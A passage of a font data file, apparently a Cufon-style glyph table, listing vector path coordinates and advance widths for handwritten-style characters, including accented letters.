v29,0,83,-18,99,-18v9,0,17,5,16,11v-2,7,-10,8,-16,8v-24,1,-76,17,-104,18v-5,30,-7,67,-10,107v0,3,4,14,14,14v28,0,93,-30,116,-30v7,0,6,4,6,9v-5,15,-100,39,-128,39v-25,-1,-29,-23,-29,-26v4,-41,8,-77,13,-115v-14,-1,-26,-2,-28,-16v5,-11,23,-2,31,-2v6,-25,9,-66,15,-92v-12,1,-41,8,-39,-10v0,-7,9,-8,23,-9xm79,-285v3,-13,59,-46,66,-52v4,0,9,3,9,7v-4,15,-54,47,-66,52v-5,0,-9,-4,-9,-7","w":169},{"d":"30,-197v32,11,79,2,117,-1v7,-1,13,7,10,13v-48,44,-84,115,-130,164v8,3,78,0,93,-5v10,-1,17,1,18,8v-24,27,-99,6,-137,22v-3,0,-9,2,-9,-6v16,-28,42,-53,68,-89v24,-34,42,-55,62,-86v-26,-10,-95,22,-100,-8v0,-5,2,-12,8,-12xm85,-209v-43,-12,-18,-69,21,-79v21,0,29,-3,29,25v0,26,-29,54,-50,54xm118,-263v-14,-18,-42,18,-40,26v0,4,2,12,9,11v13,0,31,-21,31,-37","w":131},{"d":"71,-297v-16,19,-22,53,-16,85v2,12,-12,12,-15,1v-8,-29,-2,-67,17,-93v2,-3,6,-6,11,-4v4,1,6,7,3,11","w":76},{"d":"68,-271v-17,2,-32,-16,-33,-32v0,-5,0,-8,6,-9v6,-2,21,25,29,25v24,2,47,-33,68,-28v-2,20,-43,41,-70,44","w":174},{"d":"136,-181v-14,31,-44,63,-58,91v10,20,28,51,42,74v2,-9,0,-29,10,-26v22,6,-1,56,-4,93v-1,14,-16,16,-16,2v0,-6,3,-34,6,-52v-27,-16,-32,-54,-49,-77v-18,19,-34,63,-58,77v-4,0,-4,-4,-4,-6v6,-29,42,-67,53,-89v-8,-18,-33,-57,-39,-84v1,-10,14,-8,16,0r34,70v17,-23,37,-69,62,-80v4,0,5,4,5,7","w":139},{"d":"127,-177v-2,21,-30,158,-39,218v-3,18,-12,57,-62,55v-24,-1,-54,-10,-34,-20v33,1,69,24,79,-34r32,-186r-61,117v-6,9,-13,26,-25,26v-12,0,-9,-17,-8,-27r22,-152v-1,-25,21,-14,19,-1r-21,125v-2,6,-6,24,-3,25v26,-34,51,-89,68,-126v14,-30,14,-37,22,-37v6,0,11,6,11,17xm118,-265v21,1,14,31,2,35v-18,-1,-12,-28,-2,-35xm68,-247v2,14,-19,26,-21,5v-4,-22,21,-31,21,-5","w":127},{"d":"68,-271v-17,2,-32,-16,-33,-32v0,-5,0,-8,6,-9v6,-2,21,25,29,25v24,2,47,-33,68,-28v-2,20,-43,41,-70,44","w":174},{"d":"193,-248r-18,139v0,33,-10,80,4,101v-1,5,-4,11,-9,11v-8,0,-19,-3,-19,-24r-104,-165v-8,48,-16,124,-16,169v0,6,0,13,-10,13v-10,-1,-9,-9,-9,-19v0,-15,14,-146,20,-181v-7,-9,-6,-21,3,-26v-1,-23,20,-24,20,-7v0,7,-1,13,-3,23r45,77v15,26,39,63,57,90v0,-35,16,-181,21,-204v4,-16,20,-13,18,3","w":198},{"d":"69,-95v-13,-22,-46,-62,-52,-91v0,-8,13,-7,15,0v13,26,30,56,50,79r12,-79v0,-14,18,-16,18,-1v0,4,-12,53,-13,79v27,-27,50,-58,81,-82v16,4,5,13,-5,24v-23,27,-44,49,-69,74v14,20,55,63,68,81v0,3,0,8,-6,8v-31,-15,-50,-52,-72,-76v0,19,-2,37,-2,54v0,15,-1,24,-9,24v-10,0,-7,-13,-7,-21v1,-20,1,-44,2,-62r-63,72v-9,11,-14,16,-20,6v18,-35,49,-59,72,-89xm90,-228v-17,0,-32,-17,-33,-33v0,-5,0,-8,6,-9v6,-1,20,25,29,25v23,0,46,-32,67,-28v0,22,-43,40,-69,45","w":165},{"d":"23,-30v1,-55,16,-156,20,-216v-4,-18,13,-18,15,-6r-22,207v-1,10,7,36,-7,38v-6,0,-6,-12,-6,-23","w":73},{"d":"162,-135v16,1,38,-5,26,17v-24,-2,-104,0,-152,9v-2,-6,-1,-8,2,-18v35,-5,120,-8,124,-8","w":214},{"d":"45,-148v28,-19,98,-70,98,-100v0,-9,-15,-8,-29,-8v-24,0,-50,4,-64,8xm42,-97v27,2,69,-13,86,3v-2,15,-37,10,-56,12v-5,0,-10,1,-31,2v-1,23,-2,51,-3,66v-1,10,2,21,-10,21v-8,0,-9,-4,-9,-17r4,-70v-21,3,-26,-12,-5,-15v9,-1,4,-15,6,-23v-7,2,-17,2,-17,-4v0,-8,10,-11,17,-17v5,-24,5,-72,8,-106v-14,10,-45,-4,-20,-13v29,-10,78,-14,105,-14v37,0,46,13,46,24v0,31,-102,109,-119,119v0,0,-2,15,-2,32","w":139},{"d":"45,-148v28,-19,98,-70,98,-100v0,-9,-15,-8,-29,-8v-24,0,-50,4,-64,8xm42,-97v27,2,69,-13,86,3v-2,15,-37,10,-56,12v-5,0,-10,1,-31,2v-1,23,-2,51,-3,66v-1,10,2,21,-10,21v-8,0,-9,-4,-9,-17r4,-70v-21,3,-26,-12,-5,-15v9,-1,4,-15,6,-23v-7,2,-17,2,-17,-4v0,-8,10,-11,17,-17v5,-24,5,-72,8,-106v-14,10,-45,-4,-20,-13v29,-10,78,-14,105,-14v37,0,46,13,46,24v0,31,-102,109,-119,119v0,0,-2,15,-2,32","w":139},{"d":"69,-95v-13,-22,-46,-62,-52,-91v0,-8,13,-7,15,0v13,26,30,56,50,79r12,-79v0,-14,18,-16,18,-1v0,4,-12,53,-13,79v27,-27,50,-58,81,-82v16,4,5,13,-5,24v-23,27,-44,49,-69,74v14,20,55,63,68,81v0,3,0,8,-6,8v-31,-15,-50,-52,-72,-76v0,19,-2,37,-2,54v0,15,-1,24,-9,24v-10,0,-7,-13,-7,-21v1,-20,1,-44,2,-62r-63,72v-9,11,-14,16,-20,6v18,-35,49,-59,72,-89","w":165},{"d":"-82,-283v8,4,54,38,59,47v0,3,-1,7,-6,7v-11,-4,-56,-38,-61,-48v-1,-4,4,-6,8,-6","w":0},{"d":"155,-251r-21,198v-1,90,-120,48,-144,31v5,-20,38,8,73,8v31,0,50,3,56,-46v6,-50,14,-101,12,-150v-15,35,-36,78,-56,111v-9,15,-21,30,-35,30v-17,0,-19,-25,-19,-85v0,-13,6,-61,13,-100v1,-9,5,-16,13,-15v18,17,-7,70,-7,106v0,31,-2,70,5,71v32,-30,71,-111,86,-163v3,-12,5,-16,14,-16v7,0,10,12,10,20xm72,-285v3,-14,58,-46,65,-52v4,0,10,3,10,7v-4,14,-54,46,-66,52v-5,0,-9,-4,-9,-7"},{"d":"207,-256v0,14,-10,94,-13,136v-2,29,-4,72,-4,102v0,16,-2,23,-9,23v-11,0,-11,-18,-10,-28r17,-232v-1,-17,19,-16,19,-1xm168,-125v6,50,-118,113,-153,123v-6,0,-19,2,-18,-10v0,-5,5,-10,12,-11v3,-50,14,-162,20,-226v1,-10,0,-21,13,-21v7,0,7,3,7,7r-12,118v37,-9,124,-33,131,20xm29,-27v46,-21,111,-58,121,-95v0,-10,-20,-17,-47,-18v-26,-1,-66,18,-66,19xm106,-285v3,-14,58,-46,65,-52v4,0,10,3,10,7v-4,14,-54,46,-66,52v-5,0,-9,-4,-9,-7","w":222},{"d":"118,-242v-30,1,-40,21,-62,24v-5,0,-6,-7,-6,-11v10,-19,84,-43,121,-20v32,20,44,60,40,100v16,-1,23,-10,28,6v0,8,-20,10,-32,13v-15,66,-56,129,-127,134v-63,4,-83,-63,-70,-122v8,-35,61,-17,100,-23v17,-2,59,-4,82,-7v7,-51,-18,-96,-74,-94xm28,-109v-7,47,1,99,52,96v64,-4,91,-61,108,-116r-145,9v-12,1,-14,5,-15,11xm164,-317v21,1,14,31,2,35v-18,-1,-12,-28,-2,-35xm114,-300v2,14,-19,28,-21,6v-4,-20,21,-33,21,-6","w":226},{"d":"45,-148v28,-19,98,-70,98,-100v0,-9,-15,-8,-29,-8v-24,0,-50,4,-64,8xm42,-97v27,2,69,-13,86,3v-2,15,-37,10,-56,12v-5,0,-10,1,-31,2v-1,23,-2,51,-3,66v-1,10,2,21,-10,21v-8,0,-9,-4,-9,-17r4,-70v-21,3,-26,-12,-5,-15v9,-1,4,-15,6,-23v-7,2,-17,2,-17,-4v0,-8,10,-11,17,-17v5,-24,5,-72,8,-106v-14,10,-45,-4,-20,-13v29,-10,78,-14,105,-14v37,0,46,13,46,24v0,31,-102,109,-119,119v0,0,-2,15,-2,32","w":139},{"d":"25,-80v12,-22,57,-118,89,-118v12,0,13,14,13,31v0,51,-16,105,-15,149v0,9,-4,18,-11,18v-7,0,-7,-11,-7,-20v-1,-25,15,-104,17,-143v0,-9,-3,-13,-6,-13v-27,14,-78,122,-83,159v-1,7,-5,11,-14,11v-5,0,-8,-6,-7,-13r21,-162v0,-20,23,-18,21,-2xm105,-251v7,1,20,-18,29,-16v2,10,-14,32,-27,32v-20,0,-20,-22,-27,-22v-15,0,-35,32,-49,29v-9,-12,31,-44,48,-44v21,0,20,21,26,21","w":126},{"d":"127,-177v-2,21,-30,158,-39,218v-3,18,-12,57,-62,55v-24,-1,-54,-10,-34,-20v33,1,69,24,79,-34r32,-186r-61,117v-6,9,-13,26,-25,26v-12,0,-9,-17,-8,-27r22,-152v-1,-25,21,-14,19,-1r-21,125v-2,6,-6,24,-3,25v26,-34,51,-89,68,-126v14,-30,14,-37,22,-37v6,0,11,6,11,17xm28,-231v4,-11,53,-42,60,-47v4,0,9,2,9,6v-4,13,-50,42,-60,48v-5,0,-9,-4,-9,-7xm96,-231v3,-11,53,-42,60,-47v4,0,9,2,9,6v-4,13,-51,42,-61,48v-5,0,-8,-4,-8,-7","w":127},{"d":"117,-185v-7,17,-23,6,-43,10v27,18,27,168,-30,168v-28,0,-35,-45,-35,-73v0,-27,9,-95,54,-117v16,-2,17,6,42,4v7,0,12,3,12,8xm77,-106v0,-26,-5,-47,-22,-62v-13,11,-30,54,-29,100v0,21,8,45,20,45v18,0,31,-57,31,-83","w":97},{"d":"120,41v-4,15,-46,51,-57,51v-13,0,-19,-9,-19,-29v0,-29,21,-53,45,-75r10,-113v-22,28,-36,102,-77,118v-20,-1,-11,-35,-11,-56v0,-43,8,-88,19,-126v3,-12,19,-15,17,2v-4,30,-25,115,-18,156v16,-11,64,-115,77,-150v4,-11,22,-11,20,4v-5,33,-22,106,-20,155v0,7,7,9,7,16v-22,10,-55,37,-54,65v0,6,2,14,7,14v15,4,40,-37,48,-41v4,0,6,4,6,9","w":122},{"d":"51,-183r-14,78r63,-2v3,-18,8,-43,8,-57v0,-9,-2,-32,5,-32v10,0,11,11,11,28v0,58,-13,93,-15,146v13,-10,31,-32,38,-11v-3,4,-2,91,-19,106v-27,-1,3,-71,2,-92v-6,4,-20,20,-28,20v-10,0,-12,-7,-12,-22v0,-21,1,-25,7,-70v-14,2,-40,4,-61,2v-4,18,-5,57,-8,69v-1,7,-3,14,-12,14v-15,-11,1,-53,2,-81v-8,0,-12,-2,-12,-9v0,-6,5,-8,14,-9v5,-30,7,-55,11,-76v-1,-20,22,-17,20,-2","w":149},{"d":"132,-126v13,22,73,92,87,113v-5,18,-17,5,-27,-7v-28,-29,-49,-61,-74,-92r0,79v-1,21,-1,31,-11,31v-17,-7,-6,-41,-6,-64v0,-17,1,-42,1,-47r-50,56v-15,12,-42,73,-55,50v0,-5,2,-10,5,-17r92,-105v-18,-27,-64,-97,-68,-127v-2,-13,15,-10,16,-1v14,28,37,76,64,111r15,-110v0,-17,22,-21,19,-2r-16,113r90,-104v6,-9,19,-20,22,-4v-28,46,-72,84,-104,127xm112,-288v-16,0,-31,-16,-33,-32v0,-5,0,-9,6,-10v6,-1,20,25,29,25v24,0,47,-33,68,-28v-1,21,-43,45,-70,45","w":227},{"d":"54,-252v6,-19,22,13,32,11v22,2,40,-28,59,-23v-4,16,-34,39,-61,39v-16,0,-27,-14,-30,-27xm22,-7v-21,-2,-11,-30,-11,-56v0,-43,8,-88,19,-126v3,-12,17,-15,17,2v-5,20,-26,136,-18,156v15,-10,65,-115,77,-150v4,-12,23,-10,20,4v-9,50,-20,102,-20,159v0,8,4,20,-7,19v-13,-1,-12,-15,-8,-57v3,-36,6,-48,8,-69v-21,28,-36,102,-77,118","w":128},{"d":"21,-3v-20,0,-12,-29,-12,-56v0,-43,10,-88,20,-126v3,-12,17,-15,17,2v-5,20,-26,135,-18,155v15,-16,70,-114,80,-159v3,-12,17,-15,17,2v-5,20,-26,135,-18,155v15,-11,65,-115,77,-150v4,-11,22,-11,19,4v-9,48,-19,96,-18,151v8,-9,19,-21,28,-23v6,-1,7,7,7,12v-2,17,-6,146,-28,99v0,-7,10,-74,13,-87v-5,4,-39,47,-39,6v1,-31,9,-82,11,-106v-21,29,-36,102,-77,119v-20,-3,-11,-29,-11,-56v0,-20,4,-42,7,-60v-12,23,-31,72,-51,98v-6,8,-13,20,-24,20","w":222},{"d":"156,-259v-8,25,-67,81,-84,105r72,145v-5,-29,19,-64,19,-26v0,24,-6,74,-9,102v-1,9,-5,12,-12,12v-5,0,-6,-3,-6,-12v0,-14,2,-36,5,-56v-9,-2,-16,-16,-25,-34r-59,-117r-22,23v-2,29,-2,76,-2,99v0,8,-2,18,-11,18v-16,-16,-2,-85,-5,-98r5,-166v0,-5,3,-11,9,-11v17,-2,9,35,9,44v0,29,-3,71,-5,87v5,-4,8,-8,13,-12v-2,-8,7,-17,14,-13v25,-24,66,-81,86,-98v4,0,8,0,8,8","w":164},{"d":"127,-103v10,0,23,-17,38,-19v4,15,-21,38,-37,38v-24,0,-39,-27,-47,-27v-17,0,-42,34,-62,36v-9,-23,41,-53,62,-53v24,0,39,25,46,25xm130,-150v11,0,27,-16,42,-19v5,21,-28,34,-44,38v-24,0,-28,-26,-43,-26v-17,0,-44,31,-62,36v-2,0,-4,-3,-4,-6v7,-21,42,-48,65,-48v32,0,35,25,46,25","w":187},{"d":"155,-251r-21,198v-1,90,-120,48,-144,31v5,-20,38,8,73,8v31,0,50,3,56,-46v6,-50,14,-101,12,-150v-15,35,-36,78,-56,111v-9,15,-21,30,-35,30v-17,0,-19,-25,-19,-85v0,-13,6,-61,13,-100v1,-9,5,-16,13,-15v18,17,-7,70,-7,106v0,31,-2,70,5,71v32,-30,71,-111,86,-163v3,-12,5,-16,14,-16v7,0,10,12,10,20xm72,-285v3,-14,58,-46,65,-52v4,0,10,3,10,7v-4,14,-54,46,-66,52v-5,0,-9,-4,-9,-7"},{"d":"95,-81v-7,-30,-86,-4,-93,-39v15,-34,79,-73,109,-84v3,0,10,3,10,10v-10,15,-31,15,-53,32v-19,15,-46,35,-46,41v24,13,93,1,90,42v-13,35,-83,63,-102,84v-2,1,-8,6,-13,1v-2,-25,34,-32,56,-48v21,-16,42,-29,42,-39xm116,-267v-7,8,-26,54,-31,54v-10,-3,-39,-38,-55,-47v-7,-4,-7,-9,-5,-12v12,-8,25,14,30,16v12,11,19,16,26,22v6,-9,17,-36,23,-40v5,-2,13,2,12,7","w":115},{"d":"41,25v3,-34,21,-106,28,-140r-31,-58v-6,-24,-58,-75,-28,-85v5,0,7,3,11,10r56,110v15,-35,49,-95,69,-126v7,-12,14,-13,19,-3v-35,66,-87,144,-96,231v-3,30,-6,46,-10,60v-2,7,-2,13,-11,13v-5,0,-7,-4,-7,-12","w":147},{"d":"190,-319v34,25,23,97,-15,112v-7,-20,20,-33,20,-58v0,-35,-25,-34,-18,-56v6,-6,13,2,13,2xm4,-53v0,-57,54,-177,125,-144v3,-31,8,-86,9,-104v1,-10,3,-22,11,-22v9,0,8,13,7,20r-23,219v-1,26,-4,48,-4,66v0,24,-22,18,-20,5r16,-137v-22,44,-59,134,-99,143v-7,0,-22,-16,-22,-46xm125,-178v-53,-38,-104,73,-103,120v0,11,-3,31,10,32v26,-7,72,-115,93,-152","w":208},{"d":"19,-57v-27,-20,-12,-95,-1,-129v4,-13,18,-13,17,2v-1,16,-23,80,-8,102v15,-4,55,-76,62,-102v3,-12,21,-11,19,4r-17,162v0,8,3,20,-8,19v-22,-21,3,-92,-1,-131v-20,24,-29,63,-63,73","w":106},{"d":"35,-257v43,-2,108,-23,159,-10v6,1,8,5,7,9v-2,9,-10,9,-15,9v-21,-8,-87,-4,-113,6v-7,25,-15,75,-17,98v29,0,84,-17,100,-17v9,0,16,4,15,10v-2,6,-6,7,-15,7v-27,0,-75,17,-104,18v-5,30,-8,68,-11,108v0,3,4,14,14,14v28,1,93,-24,116,-26v6,0,9,3,9,6v-13,12,-159,67,-159,12v0,-41,8,-77,13,-115v-15,-1,-26,-2,-28,-16v6,-12,17,-2,31,-1v6,-21,10,-74,15,-93v-12,1,-41,7,-39,-10v0,-7,8,-8,22,-9xm103,-289v-17,2,-32,-16,-33,-32v0,-5,0,-8,6,-9v6,-2,21,25,29,25v24,2,47,-33,68,-28v-2,20,-43,41,-70,44","w":169},{"d":"154,-15v-9,-1,-22,-16,-27,-24v-28,18,-70,20,-97,0v-9,9,-17,22,-29,26v-15,-12,8,-24,17,-35v-24,-31,-10,-73,9,-99v-15,-17,-16,-14,-25,-27v0,-5,2,-9,7,-9v13,4,18,16,29,24v26,-22,68,-21,95,0v11,-8,18,-24,31,-27v6,0,8,0,8,6v-6,16,-14,15,-29,33v17,27,18,74,-5,99v9,11,28,22,16,33xm23,-90v0,30,26,50,59,50v35,0,53,-26,53,-64v0,-31,-23,-54,-53,-54v-37,0,-59,44,-59,68","w":167},{"d":"91,-122v-9,18,-56,109,-69,115v-7,0,-12,-2,-12,-17v0,-49,26,-183,106,-183v16,0,32,25,7,28v-10,28,-27,126,-29,164v-1,9,-6,12,-12,12v-3,0,-9,-3,-7,-12v4,-18,14,-83,16,-107xm102,-180v-33,-9,-54,60,-57,62v-12,32,-24,64,-15,77v8,-6,61,-104,72,-139xm89,-240v-18,2,-45,-29,-26,-42v6,-1,19,26,28,26v24,0,47,-33,68,-28v-2,20,-43,40,-70,44","w":124},{"d":"122,-324v7,-1,30,54,37,64v1,6,-8,10,-14,8v-6,0,-21,-46,-29,-45v-6,1,-59,53,-62,54v-4,3,-11,7,-16,1v-3,-3,-3,-8,6,-14v17,-12,63,-61,78,-68","w":163},{"d":"9,4v12,-76,22,-158,24,-243v0,-7,-4,-20,11,-20v9,0,10,11,9,24r-21,225v13,-1,42,-3,70,-5r6,-129v3,-43,10,-82,10,-109v0,-16,20,-17,20,-2v0,14,-11,83,-14,136v-3,40,-3,73,-3,103v22,-1,44,-5,53,-6r18,-170v4,-25,-7,-70,13,-75v7,0,11,7,10,18r-14,140v-5,19,1,104,-19,106v-54,4,-126,3,-165,15v-3,0,-8,-3,-8,-8","w":220},{"d":"60,-114v13,30,43,79,56,104v0,5,0,11,-6,10v-29,-25,-43,-65,-63,-100v-22,16,-18,46,-23,85v-2,6,-2,15,-14,14v-8,-1,-6,-14,-5,-21r16,-155v0,-8,1,-20,9,-20v8,0,9,6,9,19v0,18,-3,43,-7,71v26,-24,57,-68,85,-84v9,2,11,10,0,16","w":120},{"d":"45,-148v28,-19,98,-70,98,-100v0,-9,-15,-8,-29,-8v-24,0,-50,4,-64,8xm42,-97v27,2,69,-13,86,3v-2,15,-37,10,-56,12v-5,0,-10,1,-31,2v-1,23,-2,51,-3,66v-1,10,2,21,-10,21v-8,0,-9,-4,-9,-17r4,-70v-21,3,-26,-12,-5,-15v9,-1,4,-15,6,-23v-7,2,-17,2,-17,-4v0,-8,10,-11,17,-17v5,-24,5,-72,8,-106v-14,10,-45,-4,-20,-13v29,-10,78,-14,105,-14v37,0,46,13,46,24v0,31,-102,109,-119,119v0,0,-2,15,-2,32","w":139},{"d":"91,-122v-9,18,-56,109,-69,115v-7,0,-12,-2,-12,-17v0,-49,26,-183,106,-183v16,0,32,25,7,28v-10,28,-27,126,-29,164v-1,9,-6,12,-12,12v-3,0,-9,-3,-7,-12v4,-18,14,-83,16,-107xm102,-180v-33,-9,-54,60,-57,62v-12,32,-24,64,-15,77v8,-6,61,-104,72,-139","w":124},{"d":"68,-198v20,0,52,21,49,57v-4,37,-57,24,-89,36v-1,9,-1,16,-1,25v0,9,-3,60,26,60v20,0,38,-34,52,-46v3,0,8,4,8,6v-5,24,-41,56,-64,56v-41,-9,-39,-54,-39,-98v-4,0,-11,0,-11,-8v0,-8,7,-11,15,-11v7,-18,32,-77,54,-77xm32,-122v14,-10,76,4,70,-27v1,-19,-17,-32,-34,-32v-12,0,-32,44,-36,59","w":110},{"d":"35,-257v43,-2,108,-23,159,-10v6,1,8,5,7,9v-2,9,-10,9,-15,9v-21,-8,-87,-4,-113,6v-7,25,-15,75,-17,98v29,0,84,-17,100,-17v9,0,16,4,15,10v-2,6,-6,7,-15,7v-27,0,-75,17,-104,18v-5,30,-8,68,-11,108v0,3,4,14,14,14v28,1,93,-24,116,-26v6,0,9,3,9,6v-13,12,-159,67,-159,12v0,-41,8,-77,13,-115v-15,-1,-26,-2,-28,-16v6,-12,17,-2,31,-1v6,-21,10,-74,15,-93v-12,1,-41,7,-39,-10v0,-7,8,-8,22,-9xm75,-344v8,3,54,37,59,47v0,3,0,8,-5,8v-11,-4,-57,-38,-62,-49v-1,-4,4,-6,8,-6","w":169},{"d":"140,-166v0,84,-60,137,-117,163v-2,15,-4,107,-6,127v0,5,-3,11,-12,11v-8,0,-7,-4,-7,-10v1,-34,10,-135,15,-180v5,-42,13,-100,30,-138v3,-7,7,-9,11,-9v23,9,-12,41,-10,65v30,-31,51,-56,69,-56v12,0,27,8,27,27xm23,-19v55,-28,89,-68,99,-134v1,-9,2,-22,-6,-22v-30,3,-83,65,-85,114v-1,6,-8,42,-8,42","w":123},{"d":"-26,7v4,-18,31,-7,52,-13v-12,-43,-19,-120,-18,-165v0,-6,2,-21,11,-21v7,0,7,8,7,16v-1,37,4,117,11,140v14,-26,38,-110,57,-140v2,-11,18,-25,21,-8v-22,43,-55,127,-68,175v23,-3,48,-5,52,-5v4,0,6,0,6,5v2,14,-16,13,-29,12v-4,0,-17,2,-32,4v-7,39,-9,79,-11,117v0,5,-2,11,-11,11v-8,0,-8,-4,-8,-10v0,-20,10,-82,13,-116r-42,5v-6,0,-11,0,-11,-7","w":92},{"d":"29,-18v35,-8,55,-63,20,-95v-5,1,-11,2,-15,0v0,7,-3,11,-7,48v-4,33,-4,46,2,47xm37,-140v27,15,66,-27,89,-39v-3,-20,18,-26,17,-4v-2,39,-6,57,-11,94v-5,38,6,81,-19,90v-3,0,-5,-1,-3,-23r13,-136v-18,12,-42,27,-58,35v19,22,27,79,1,99v-13,16,-26,28,-44,28v-31,-9,-7,-102,-4,-118v-11,-10,-9,-21,2,-27v2,-12,7,-31,10,-48v1,-6,3,-12,12,-11v15,9,-6,46,-5,60xm123,-263v20,0,14,31,3,35v-18,-1,-12,-28,-3,-35xm73,-246v2,15,-18,27,-20,6v-4,-20,20,-32,20,-6","w":147},{"d":"134,-323v24,0,57,9,54,32v-16,7,-26,-14,-53,-14v-61,0,-80,65,-83,123v16,0,56,-8,73,-14v13,-5,20,9,8,13v-1,42,-6,63,-11,101v-5,38,6,81,-19,90v-3,0,-7,-1,-3,-23v8,-51,6,-102,16,-163v-18,6,-40,12,-67,12v-2,17,-5,63,-8,103v-4,49,-12,90,-20,136v-2,10,0,26,-12,25v-11,-1,-4,-18,-3,-27v13,-66,22,-167,27,-234v-20,3,-43,4,-61,4v-5,0,-12,1,-13,-7v6,-20,51,-7,74,-16v2,-5,7,-52,12,-73v12,-44,50,-68,89,-68","w":160},{"d":"50,-94v-8,-18,-33,-56,-38,-84v1,-11,14,-8,15,0r34,70v20,-27,36,-65,62,-80v4,0,6,4,6,7v-14,31,-44,62,-58,91v9,21,36,57,43,82v0,3,0,7,-6,8v-18,-3,-22,-29,-30,-43r-19,-33r-43,64v-7,10,-17,21,-19,7v6,-29,42,-67,53,-89","w":107},{"d":"27,-86v15,-23,48,-93,76,-93v12,0,14,18,14,32v0,37,-11,101,-10,136v0,7,-5,11,-10,11v-5,0,-9,-6,-9,-12v3,-42,12,-82,11,-122v0,-11,0,-14,-3,-14v-32,6,-71,95,-72,124v-5,14,-7,17,-14,17v-4,0,-6,-5,-6,-12r21,-261v1,-14,2,-40,14,-40v12,0,5,21,5,23","w":118},{"d":"129,-122v11,1,27,-2,26,8v-13,22,-77,7,-119,12v-22,-2,-16,-18,1,-18","w":179},{"d":"207,-256v0,14,-10,94,-13,136v-2,29,-4,72,-4,102v0,16,-2,23,-9,23v-11,0,-11,-18,-10,-28r17,-232v-1,-17,19,-16,19,-1xm168,-125v6,50,-118,113,-153,123v-6,0,-19,2,-18,-10v0,-5,5,-10,12,-11v3,-50,14,-162,20,-226v-4,-14,15,-30,20,-14r-12,118v37,-9,124,-33,131,20xm29,-27v46,-21,111,-58,121,-95v0,-10,-20,-17,-47,-18v-26,-1,-66,18,-66,19xm154,-335v21,1,14,31,2,35v-18,-1,-12,-28,-2,-35xm104,-318v2,14,-19,28,-21,6v-5,-21,21,-32,21,-6","w":222},{"d":"78,-264v40,2,108,41,108,86v0,22,-7,74,-70,126v-12,10,-41,29,-63,42v-1,14,-31,20,-44,22v-15,-13,23,-24,26,-32v0,-28,17,-202,21,-228v-9,-2,-25,10,-33,10v-4,0,-5,-6,-4,-10v1,-10,36,-17,37,-17v1,-4,4,-10,11,-10v6,0,11,5,11,11xm54,-31v67,-23,174,-161,62,-206v-17,-7,-35,-11,-43,-11v-5,30,-18,175,-19,217xm131,-336v-6,9,-25,55,-31,54v-9,-3,-39,-38,-54,-47v-7,-5,-7,-9,-5,-12v12,-8,25,14,30,16v12,11,19,16,26,22v5,-9,16,-36,23,-40v5,-2,12,2,11,7","w":181},{"d":"192,-147v0,52,-38,148,-100,146v-54,-2,-78,-72,-82,-110v-6,-64,34,-155,103,-157v45,-2,80,51,79,121xm170,-153v0,-62,-30,-98,-56,-98v-42,0,-85,64,-85,124v0,29,17,108,65,108v39,0,76,-64,76,-134xm143,-326v21,1,14,31,2,35v-19,0,-11,-28,-2,-35xm93,-308v2,14,-19,26,-21,6v-4,-21,21,-34,21,-6","w":192},{"d":"108,-180r-17,161v13,-10,31,-32,38,-11v0,1,-6,83,-17,96v-25,-2,1,-64,0,-85v-9,8,-26,24,-31,24v-22,-23,6,-92,1,-135v-20,24,-29,63,-63,73v-27,-20,-11,-94,-1,-129v4,-13,18,-13,17,2v-1,15,-23,81,-8,102v16,-6,54,-76,62,-102v3,-10,21,-12,19,4","w":130},{"d":"4,-53v0,-57,54,-177,125,-144v1,-14,3,-32,4,-49v-19,0,-39,1,-57,0v-20,-1,-15,-15,0,-15r59,-1v4,-20,-2,-55,14,-61v17,9,1,41,3,60v12,1,33,-6,34,7v1,11,-21,10,-36,10r-17,162v-1,26,-4,48,-4,66v0,24,-22,18,-20,5r16,-137v-22,44,-59,134,-99,143v-7,0,-22,-16,-22,-46xm125,-178v-53,-38,-104,73,-103,120v0,11,-3,31,10,32v26,-7,72,-115,93,-152","w":166},{"d":"38,57v-31,21,-24,-1,-10,-14v13,-12,35,-51,23,-78v-2,-7,6,-12,11,-8v23,29,-3,74,-24,100xm108,-28v0,45,-12,72,-35,91v-5,0,-8,-6,-8,-8v10,-20,27,-49,27,-87v0,-11,0,-13,6,-13v9,0,10,4,10,17"},{"d":"154,-61v6,-6,20,-26,24,-14v-18,33,-57,75,-93,76v-51,2,-72,-66,-72,-126v0,-60,64,-140,112,-142v6,0,37,3,36,15v-3,17,-28,3,-39,4v-42,1,-93,74,-93,124v0,53,17,112,63,110v14,0,43,-30,62,-47xm91,-287v3,-13,59,-46,66,-52v4,0,9,3,9,7v-4,15,-54,47,-66,52v-5,0,-9,-4,-9,-7","w":164},{"d":"145,-237v-9,87,-14,107,-11,213v0,6,1,17,-9,17v-9,0,-7,-16,-7,-23v-1,-48,-1,-83,2,-127v-14,36,-21,71,-54,119v-7,11,-21,30,-35,30v-17,0,-16,-39,-16,-99v0,-5,1,-102,12,-140v3,-8,5,-16,15,-13v7,3,2,12,2,19v0,45,-12,83,-12,125v0,32,-4,86,4,87v40,-27,80,-159,87,-211v1,-10,5,-15,14,-15v7,0,8,11,8,18"},{"d":"45,-148v28,-19,98,-70,98,-100v0,-9,-15,-8,-29,-8v-24,0,-50,4,-64,8xm42,-97v27,2,69,-13,86,3v-2,15,-37,10,-56,12v-5,0,-10,1,-31,2v-1,23,-2,51,-3,66v-1,10,2,21,-10,21v-8,0,-9,-4,-9,-17r4,-70v-21,3,-26,-12,-5,-15v9,-1,4,-15,6,-23v-7,2,-17,2,-17,-4v0,-8,10,-11,17,-17v5,-24,5,-72,8,-106v-14,10,-45,-4,-20,-13v29,-10,78,-14,105,-14v37,0,46,13,46,24v0,31,-102,109,-119,119v0,0,-2,15,-2,32","w":139},{"d":"69,-285v3,-14,58,-46,65,-52v4,0,10,3,10,7v-4,14,-54,46,-66,52v-5,0,-9,-4,-9,-7","w":147},{"d":"46,-188r-16,163v-1,13,-6,21,-14,21v-3,0,-5,-1,-3,-23r13,-144v2,-14,1,-31,11,-31v6,0,9,4,9,14xm51,-291v5,0,24,46,31,54v-9,16,-17,3,-25,-14v-4,-10,-7,-11,-10,-19r-53,47v-4,3,-9,6,-13,1v0,-16,19,-22,34,-37v12,-12,31,-32,36,-32","w":56},{"d":"27,-89v14,-35,49,-107,76,-119v26,6,12,70,11,87r-7,106v0,8,-6,12,-12,11v-5,-1,-7,-8,-7,-11v1,-29,15,-133,9,-161v-29,9,-66,119,-73,149v-5,21,-22,24,-20,2r21,-255v1,-13,1,-43,14,-43v11,0,7,12,6,23v-5,51,-12,110,-14,138v-1,26,-5,71,-4,73","w":118},{"d":"118,-186v-7,18,-31,6,-53,11v27,18,25,161,-33,161v-28,0,-32,-38,-32,-66v0,-27,9,-95,54,-117v15,0